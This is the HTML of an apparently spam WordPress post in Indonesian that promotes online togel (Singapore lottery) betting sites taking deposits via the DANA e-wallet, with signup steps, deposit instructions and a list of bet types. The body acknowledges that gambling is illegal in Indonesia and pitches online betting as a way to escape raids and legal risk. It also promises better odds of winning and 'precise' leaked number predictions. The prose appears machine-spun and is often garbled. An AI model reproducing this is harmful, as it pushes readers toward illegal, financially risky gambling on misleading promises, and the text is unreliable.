!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=264' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-264 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-264" class="post-264 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore 
Kapuas Hulu</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor saat ini pastilah begitu nyaman serta memberi keuntungan karena semuanya berasa lebih efektif dan judi saat ini jauh makin aman. Diperbandingkan awalnya dengan bertandang ke bandar darat atau pelbagai casino yang penuh kemungkinan dengan ada banyaknya Razia yang diselenggarakan dimana saja karena itu masalah ini begitu bikin rugi dan membuat pemain terus risau. Terdapatnya alat online kini pastilah benar-benar beri keuntungan dan berikan ketenteraman untuk beberapa betaruh di mana pemain terasa makin aman serta bebas dari pelbagai risiko judi.</p>
<p>Judi di Indonesia adalah perihal terlarang yang bikin bettor terus-menerus khawatir bakal jeratan hukum. Tapi terdapatnya media online jadi jalan keluar untuk beberapa penggemar judi yang pengin terus mainkan taruhan uang asli dan coba peruntungannya semakin tambah besar. Karena itu, service taruhan online sekarang jadi satu soal khusus yang sudahlah banyak disenangi bermacam bettor dunia terhitung di Indonesia.</p>
<p>Ada beberapa juga macam perjudian yang saat ini dapat dijangkau dengan online. Tidak cuma macam perjudian yang datang dari Indonesia, sampai games judi populer di dunia atau yang datang dari negara asing yang lain pastinya juga dapat dicapai  benar-benar cepat serta mudah. Tak harus melancong jauh, cukup dengan pakai akses sebuah blog judi online jadi dapat memainkan permainan judi apa pun termaksud permainan togel.</p>
<p>Manalagi kini telah makin banyak berdiri beberapa blog judi onlne sebagai sebuah bandar yang benar-benar bekerja dengan online. Terdapat beberapa juga beragam bandar togel online disiapkan sekarang dan diantaranya ialah BO deposit dana yang bisa saja opsi terpilih buat anda dengan layanan bisnis teristimewa pakai service DANA. Jelas terdapat beberapa keuntungan serta kelebihan yang tentu dirasa seseorang betaruh Waktu mempercayakan web ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Paling dipercaya Unggulan Periode Panjang</h2>
<p>Mendapati satu alternatif bandar togel terunggul pastilah sangat memberikan kepuasan untuk siapa-siapa saja dalam menjalankan permainan judi togel menjadi games dahsyat kira-kira angka yang udah ada lama. Permainan togel yang makin disenangi sampai waktu ini bisa dicapai benar-benar ringan lewat beberapa opsi web judi dalam internet yang banyak siapkan servis main togel serta anda perlu memutuskan sebuah opsi blog judi terpercaya serta terbaik yang bisa dihandalkan selaku arena taruhan berpamor yang dapat saja unggulan terhebat.</p>
<p>Pastinya terdapat beberapa agen pada internet hingga penting buat pemain siapa-siapa saja memutuskan situs dapat dipercaya supaya bisa bebas dari penipuan. Memang tidaklah bisa dielakkan kalau terdapat banyak juga tipe situs palsu serta penipu yang cuman mau ambil keuntungan sepihak dan membikin beberapa bettor dirugikan. Oleh karena itu, saat sebelum anda terhitung menjadi bettor yang rugi dan menyesal, sebaiknya sediakan waktu sesaat saja saat lakukan pemilihan ketat menunjuk suatu web judi paling dipercaya.</p>
<p>Terus, kayak apa tekniknya pilih biro judi terpercaya serta terbaik. Ada banyak hal yang dapat pemain melakukan dalam tentukan opsi website judi terpercaya dan terbaik khususnya dalam memutuskan agen BO deposit dana yang paling memberi keuntungan yakni dengan simak:</p>
<p>Jika situs telah punyai hal pembuatan izin pribadi dari suatu Instansi judi internasional adalah dengan mendapati lisensi atau sertifikat spesial paling dipercaya misalkan lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs yaitu eksper lumayan lama misalkan udah lebih dari 5 tahun bekerja pastilah bertambah bisa dipercayai sebab selalu mengupdate dan up-grade buat tiap-tiap layanan judi togel maka akan memberi kepuasan beberapa anggota.<br />
Situs miliki peringkat yang baik ditampakkan  posisi website yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastinya mempunyai rekam jejak serta reliabilitas terhebat yang dipastikan  makin bertambahnya peserta mendaftarkan serta masuk pun bermain dengan cara aktif di website serta selalu komentari yang bagus terus-menerus membuktikan kepuasannya pada bandar.</p>
<h2>Berikut Kelebihan Servis Negosiasi Terunggul Agen BO Deposit Dana</h2>
<p>Jadi peserta di salah satunya blog judi terpercaya serta terbaik yaitu satu perihal khusus terbaik yang selalu kasih kepuasan ke banyak betaruh. Ada beberapa kelebihannya yang dapat buat pemain bahagia Saat dapat pilih dan masuk Bersama web resmi BO deposit dana yang tentulah unggul dalam menyiapkan service transaksi bisnis terpercaya serta terbaik. Sebagai halnya kita kenal jika memanglah saat ini udah semakin bertambah pelbagai media sistem pembayaran yang bisa dilaksanakan dengan simpe dan efektif serta satu diantaranya dengan tersedianya dompet digital atau E-wallet.</p>
<p>Akan halnya keunggulan pada service bisnis yang dikasihkan blog ini merupakan</p>
<p>Layani pembayaran deposit dengan amat ringan, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dikerjakan sewaktu-waktu dan dimanapun waktu diperlukan.<br />
Proses negosiasi deposit lebih gampang serta cepat tidak harus antre dan tak harus berangkat ke sebuah media yang lumayan jauh serta soal ini juga pasti membikin pemain lebih irit tenaga dan waktu bahkan juga juga cost lantaran tak perlu mengeluarkan cost buat datang ke tempat pembayaran seperti bank.<br />
Terdapatnya pelayanan E-Wallet pula jadi opsi penting Sewaktu service bank tak bisa dipakai atau dalam keadaa off line, hingga metode negosiasi dengan E-Wallet lebih cepat dan mudah dijalankan dimanapun serta setiap waktu.<br />
Aturan sekurang-kurangnya deposit pasti tambah murah serta dapat terjangkau maka dari itu pemain yang cuma punya modal yang kecil pastilah dapat mengawali taruhan togel bermodal seadanya.<br />
Pemain bahkan juga berasa diuntungkan  tak ada cost admin atau potongan dari faksi situs jadi semua pembayaran atau penanaman modal akan lekas dikerjakan  utuh tanpa potongan berapa saja serta ini pastinya lebih memberikan keuntungan buat semuanya pemain.</p>
<h2>Pemula Butuh Persiapkan Hal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Trik bermain judi togel di dalam internet termasuk simpel dan ringkas. Pemain dapat kerjakan taruhan secara flekssibel kapan pun serta dimanapun tanpa perlu ragu-ragu adanya pekerjaan lain. Pemain judi dapat kerjakan taruhan kapan saja dan lihat info <a href="https://allbadjokes.com/">togel</a> dengan benar-benar cepat dan mudah. Cuma pakai sambungan internet semuanya sangat terasa simpel dan ringkas sampai juga berkesempatan menang di mana pemian akan terus-menerus berasa bahagia untuk melaksanakan tiap penempatan.</p>
<p>Supaya pemula dapat lekas lakukan taruhan togel di dalam internet karenanya tidak ada prasyarat yang membuat jadi lebih sulit pemain atau membuat pemain sangsi dan memikir kedua kalinya. Hanya cukup penyiapan berbagai perihal saja jadi pemula atau bettor dari kelompok mana pun pastinya dapat selekasnya bermain lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Di antara soal yang dapat pemain persiapkan itu ialah:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang tambah lebih simpel serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Beragam type feature media online yang dipakai pastinya berbasiskan internet yang terus lancar serta konstan. Kedepankan buat isi data paket atau jatah lebih dulu maka pemain dapat bertambah ringan dalam membuka permainan secara lancar serta tidak ada problem koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi yaitu pakai uang cash asli rupiah yang bisa disiapkan pastilah tak perlu berharga tinggi sebab penawaran nilai sedikitnya deposit awalan yaitu benar-benar bisa dijangkau contohnya cuman 20,000 saja atau sampai 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Sejumlah data diri</h2>
<p>Pemain penting siapkan sejumlah data yang dibutuhkan pada proses registrasi anggota baru dan masalah ini akan memudahkan serta memercepat proses register. Antara lain yang bisa disiapkan yakni seperti alamat e mail serta nomor contact yang memang butuh dipunyai pemain selaku alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening dalam beberapa opsi bank local Indonesia seperti disiapkan faksi situs dan masalah ini akan berfaedah buat proses negosiasi withdraw secara makin aman gunakanlah rekening atas nama diri pribadi.</p>
<h2>Tutorial Daftar Peserta Anyar Situs BO Deposit Dana Tanpa Kegagalannya</h2>
<p>Pejudi sebagai pencinta judi togel pasti waktu ini dapat melaksanakan spekulasi yang gampang setiap saat dan dimanapun. Selaku pemain pemula karenanya hanya butuh mendapat tentang pembuatan izin privat biar bisa membuka situs secara bebas kapan pun. Supaya bisa temukan akses situs itu karenanya perlu kerjakan registrasi anggota anyar. Langkah mendaftar meber anyar pasti gratis tidak diambil cost dan lebih cepat dan mudah dilaksanakan.</p>
<p>Yakini paket anda sudah diisi biar kasih koneksi internet yang selalu lancar dan konstan karenanya soal ini bakal memberi dukungan proses registrasi cepat dan mudah dan tak hendak terjadi ketidakberhasilan karenanya anda bisa semakin gampang serta cepat mendafftar selaku peserta anyar. Metodenya dengan buka dulu link sah situs BO deposit dana yang disiapkan maupun dengan buka link alternative bila link inti memang sukar untuk dicapai.</p>
<p>Selesai sukses masuk web pokok atau halaman Home, pemain dapat tonton sisi atas untuk pilih menu DAFTAR/ REGISTER seperti tercantum buat selekasnya peroleh sebuah formulir register yang kosong. Pada kolom yang disiapkan, pemain dapat isi data sama sesuai permohonan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Kode dengan password dapat ditetapkan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank berkaitan bisa diputuskan</p>
<p>Yakini seluruhnya data berisi di atas sampai bawah biar mempermudah dan percepat proses daftar, dan yakinkan data yaitu betul dan tak ada penyelewengan data jadi tak akan ada kesalahan atau ketidakberhasilannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya hingga seluruhnya data akan diolah lebih semakin cepat serta tentu pemain dapat lekas peroleh keluasaan dalam mendapat account peserta sah ialah Pemakai ID diikuti kode pastinya aktif buat dipakai selekasnya login situs makin aman dan lancar.</p>
<h2>Petunjuk Simpel Transaksi bisnis Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap-tiap pemain pasti dapat selekasnya mainkan judi terka angka permainan togel online seusai memberikan modal di web. Trik bermain judi togel yaitu pakai taruhan uang asli rupiah maka dari itu pastinya keuntungan yang bakal diterima bettor ialah berbentuk uang asli rupiah pastilah memberi keuntungan. Metode memberikan modal pastinya gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman pokok atau Home untuk pilih menu DEPOSIT tertulis pada bagian atas.</p>
<p>Bila sudah ada suatu slip pembayaran jadi selekasnya isi data didalamnya dengan tentukan berapakah nilai modal awalnya yang hendak ditaruh pastilah disamakan  nilai sekurang-kurangnya deposit yang dijajakan bandar BO deposit dana. Selekasnya tentukan juga metoda pembayaran yang disiapkan dan antara lainnya anda dapat tentukan pilihhan E-Wallet dan tentukan pelayanan ada memanfaatkan DANA. Anda bakal selekasnya raih sebuah nomor arah transfer yang diberi faksi situs.</p>
<p>Dengan begitu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA pada smartphone serta lekas kirimkan atau transfer uang dengan gampang serta cepat, hingga dengan cara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh karena itu tentu saja tidak ada potongan sama sekalipun. Masalah ini sangat beri keuntungan di mana pemain dapat pakai modal yang dipunyainya buat bermain judi togel online.</p>
<p>Service Terhebat Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pasti dapat lekas terhubung permianan judi togel secara paling gampang serta ringkas. Bersama web-site judi dapat dipercaya pastinya beri servis pasaran togel terkomplet yang bisa diputuskan dengan bebas serta diantaranya yaitu Singapore selaku pasaran togel termasyhur serta termashyur di Indonesia. Sebagai sebuah pasaran paling besar pada perjudian togel ini karena itu dapat kasih peluang menang semakin lebih besar untuk beberapa pemain.</p>
<p>Service terbaik bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya sudah dipastikan akan dirasa sehari-harinya. Pemain dapat capai servis sangat komplet bermain judi togel Singapore dengan mendapati semua data sangat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore setiap saat pada skedul yang disajikan dan buat empat jam sekali kasih result yang berlainan.<br />
Result togel terkomplet dan tepat ialah data pengeluaran angka langsung dari Singapore pools dengan tidak ada penyelewengan apa pun dan data keluaran yakni komplet buat bermacam kurun waktu sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Perkiraan togel yang bisa diberi antara lain yakni paito togel, paito warna, data angka Shio, code alam dan ada syair togel.<br />
Buku mimpi online presisi bisa dipercaya serta service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka juga ramalan togel presisi bisa dipercaya.<br />
Keluasaan Main Judi Kira-kira Angka Togel Singapore Pelbagai Type Taruhan</p>
<p>Pemain bebas pastikan selekasnya trik bermain paling mudah main judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain di beberapa pilihan jenis taruhan yang disiapkan. Antara model taruhan togel yang dapat pemain permainkan yakni:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut bermacam type taruhan terbaik dapat anda permainkan dengan kemungkinan menang tinggi pastilah bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-25T15:02:35+07:00">March 25, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-264 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/sistem-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-muara-teweh/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Sistem Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore 
Muara Teweh</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-rantau/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Rantau</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-live-streaming/">Judi Sabung Ayam Filipina Live Streaming: Panduan Lengkap untuk Pecinta Adu Ayam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-taruhan-sabung-ayam-filipina-terpercaya/">Agen Taruhan Sabung Ayam Filipina Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-judi-sabung-ayam-filipina-uang-asli/">Situs Judi Sabung Ayam Filipina Uang Asli: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-online-legal/">Agen Sabung Ayam Filipina Online Legal: Panduan Lengkap dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-24-jam-nonstop/">Judi Sabung Ayam Filipina 24 Jam Nonstop: Panduan Lengkap dan Strategi Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
